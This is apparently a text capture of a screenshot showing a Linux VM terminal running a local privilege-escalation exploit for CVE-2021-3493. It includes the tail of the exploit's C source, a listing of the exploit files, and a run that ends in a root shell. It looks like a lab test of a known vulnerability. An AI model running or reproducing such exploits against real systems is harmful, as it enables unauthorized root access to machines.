 test - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
test
Terminal
Zh 16:36
youzai@youzai-virtual-machine: /tmp/CVE-2021-3493
    if (child == -1)
        err(1, "fork");
    if (child == 0) {
        _exit(exploit());
    } else {
        waitpid(child, NULL, 0);
    }
    execl(BIN_UPPER, BIN_UPPER, "shell", NULL);
    err(1, "execl %s", BIN_UPPER);
}
bash-4.3# exit
exit
youzai@youzai-virtual-machine:/tmp/CVE-2021-3493$ ls -l
total 28
-rwxrwxr-x 1 youzai youzai 14032 8月  26 15:43 exploit
-rw-rw-r-- 1 youzai youzai  3560 8月  26 15:39 exploit.c
drwxrwxr-x 6 youzai youzai  4096 8月  26 15:43 ovlcap
-rw-rw-r-- 1 youzai youzai  1117 8月  26 15:39 README.md
youzai@youzai-virtual-machine:/tmp/CVE-2021-3493$ ./exploit
bash-4.3# whoami
root
bash-4.3#
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。